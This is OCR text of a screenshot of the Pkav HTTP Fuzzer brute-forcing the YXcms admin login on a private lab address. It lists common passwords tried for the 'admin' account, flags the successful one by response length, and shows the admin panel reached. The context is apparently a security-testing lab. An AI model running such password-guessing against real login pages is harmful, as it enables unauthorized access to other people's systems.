 Pkav HTTP Fuzzer 1.5.6 Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标主机
主机: 192.168.88.37 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配
50 admin 123456 8535 200 否 否 9805
8 admin base 1318 200 否 否 429
13 admin test 2096 200 否 否 429
14 admin root 9315 200 否 否 429
5 admin admin 3522 200 否 否 428
11 admin roots 5231 200 否 否 428
16 admin test1 2317 200 否 否 428
27 admin 12345 4596 200 否 否 428
38 admin test2 8946 200 否 否 428
39 admin 54321 4252 200 否 否 428
1 admin admin8 7027 200 否 否 427
6 admin adminx 3349 200 否 否 427
7 admin admins 5754 200 否 否 427
18 admin 000000 9406 200 否 否 427
22 admin aaaaaa 3469 200 否 否 427
24 admin 135246 3643 200 否 否 427
25 admin 111111 2241 200 否 否 427
29 admin 654321 3920 200 否 否 427
35 admin 888888 9527 200 否 否 427
37 admin qweasd 7082 200 否 否 427
41 admin qwezxc 3931 200 否 否 427
42 admin 123asd 6674 200 否 否 427
43 admin 123qwe 2577 200 否 否 427
44 admin zxcvbn 9537 200 否 否 427
46 admin qazwsx 7361 200 否 否 427
48 admin qwerty 1937 200 否 否 427
49 admin asdfgh 7375 200 否 否 427
51 admin qazxsw 7216 200 否 否 427
3 admin feitium 7116 200 否 否 426
请求包 返回包 页面浏览 状态信息(2)
HTTP/1.1 200 OK
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Centent-Type: text/html;charset=UTF-8
X-Powered-By: PHP/5.4.45
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Date: Sun, 15 Dec 2019 05:29:41 GMT
Content-Type: text/html
Connection: close
Content-Length: 0
location: /yxcms//index.php?r=admin/index/index
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Centent-Type: text/html;charset=UTF-8
X-Powered-By: PHP/5.4.45
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Date: Sun, 15 Dec 2019 05:29:39 GMT
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>YXcms-信息管理系统</title>
<link href="/yxcms/public/admin/css/back.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/yxcms/public/js/jquery.js"></script>
<script src="/yxcms/public/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/yxcms/public/css/jquery.mCustomScrollbar.css" rel="stylesheet" />
<script language="javascript">
var menulist=[{"title":"\u7ba1\u7406\u9996\u9875","channels":[{"channel":"\u5168\u5c
40\u8bbe\u7f6e","pages":[{"name":"\u7f51\u7ad9\u8bbe\u7f6e","url":"\/yxcms\/\/index.
php?r=admin\/set\/index"},{"name":"\u540e\u53f0\u529f\u80fd","url":"\/yxcms\/\/index
.php?r=admin\/set\/menuname"},{"name":"\u7f51\u7ad9\u7f13\u5b58","url":"\/yxcms\/\/i
ndex.php?r=admin\/set\/clear"},{"name":"\u524d\u53f0\u6a21\u677f","url":"\/yxcms\/\/
index.php?r=admin\/set\/tpchange"}]},{"channel":"\u540e\u53f0\u767b\u9646\u7ba1\u740
6","pages":[{"name":"\u7ba1\u7406\u5458\u7ba1\u7406","url":"\/yxcms\/\/index.php?r=a
dmin\/admin\/index"},{"name":"\u6743\u9650\u7ba1\u7406","url":"\/yxcms\/\/index.php?
r=admin\/admin\/group"},{"name":"\u8d26\u6237\u7ba1\u7406","url":"\/yxcms\/\/index.p
hp?r=admin\/admin\/adminnow"}]},{"channel":"\u6570\u636e\u5e93\u7ba1\u7406","pages":
[{"name":"\u6570\u636e\u5e93\u5907\u4efd","url":"\/yxcms\/\/index.php?r=admin\/dbbac
k\/index"},{"name":"SQL\u6267\u884c","url":"\/yxcms\/\/index.php?r=admin\/dbback\/sq
lrun"}]},{"channel":"\u9644\u4ef6\u7ba1\u7406","pages":[{"name":"\u4e0a\u4f20\u6587\
就绪!
变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明
Pkav HTTP Fuzzer 任务已完成!
中 简